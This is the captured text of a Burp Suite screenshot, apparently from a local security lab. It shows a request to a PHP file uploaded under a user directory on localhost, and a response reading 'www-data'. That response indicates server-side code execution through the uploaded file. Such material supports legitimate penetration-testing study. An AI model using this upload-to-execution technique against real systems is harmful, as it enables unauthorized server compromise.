 Burp Suite Professional v2022.8.5 - Temporary Project - licensed to AnonymousTapir
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < ▾ > ▾ Targ
Request
Pretty Raw Hex \n ≡
1 GET /user/0394d4ea-9384-11ee-8404-0242ac150002/0394d4ea-9384-11ee-8404-0242ac150002.php HTTP/1.1
2 Host: localhost:40080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:40080/
8 Connection: close
9 Cookie: PHPSESSID=ff859195d4a5622250aeb52a482b49fb
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Dec 2023 16:53:25 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Length: 9
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 www-data
10
Search... 0 matches